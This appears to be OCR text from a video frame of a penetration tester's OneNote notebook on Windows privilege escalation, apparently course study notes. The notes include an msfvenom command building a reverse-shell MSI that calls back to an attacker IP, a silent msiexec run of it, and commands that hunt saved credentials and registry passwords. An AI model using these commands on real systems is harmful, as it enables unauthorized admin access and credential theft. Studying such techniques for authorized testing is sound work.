 Quick Wins - OneNote
Search (Alt+Q)
Tyler Ramsbey
TR
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance) Scanning + Enumeration Exploitation Basics Web Hacking Buffer Overflows Linux PrivEsc Windows PrivEsc Active Directory Recent Threats Boxes Helpful Tools +
AlwaysInstallElevated
Windows installer files (also known as .msi files) are used to install applications on the system. They usually
run with the privilege level of the user that starts it. However, these can be configured to run with higher
privileges if the installation requires administrator privileges.
This could potentially allow us to generate a malicious MSI file that would run with admin privileges.
This method requires two registry values to be set. You can query these from the command line using the
commands below.
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
Remember, to be able to exploit this vulnerability, both should be set. Otherwise, exploitation will not be
possible.
If these are set, you can generate a malicious .msi file using msfvenom, as seen below.
msfvenom -p windows/x64/shell_reverse_tcpLHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o malicious.msi
As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly.
Once you have transferred the file you have created, you can run the installer with the command below and
receive the reverse shell.
Command Run on the Target System
C:\Users\user\Desktop>msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi
Passwords
We have seen earlier that looking for configuration or user-generated files containing cleartext passwords can be
rewarding. There are other locations on Windows that could hide cleartext passwords.
Saved credentials: Windows allows us to use other users' credentials. This function also gives the option to save these
credentials on the system. The command below will list saved credentials.
cmdkey /list
If you see any credentials worth trying, you can use them with the runas command and the /savecred option, as
seen below.
runas /savecred /user:admin reverse_shell.exe
Registry keys: Registry keys potentially containing passwords can be queried using the commands below.
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
Unattend files: Unattend.xml files helps system administrators setting up Windows systems. They need to be
deleted once the setup is complete but can sometimes be forgotten on the system. What you will find in the
unattend.xml file can be different according to the setup that was done. If you can find them on a system, they
are worth reading.
Information
Tools of the Trade
Vulnerable Software
DLL Hijacking
Unquoted Service Path
Token Impersonation
Quick Wins
---- TCM SECURITY COURSE ---
Resources for Success
Manual Enumeration
Automated Enumeration
Kernel Exploits
Passwords & Port Forwarding
Windows Subsystem for Linux (WS
Token Impersonation
GetSystem
RunAs
Autoruns
AlwaysInstallElevated
Regsvc
Executable Files
Startup Applications
DLL Hijacking
binPath
Unquoted Service Paths
HACK SMARTER
11:03 PM
7/7/2022
1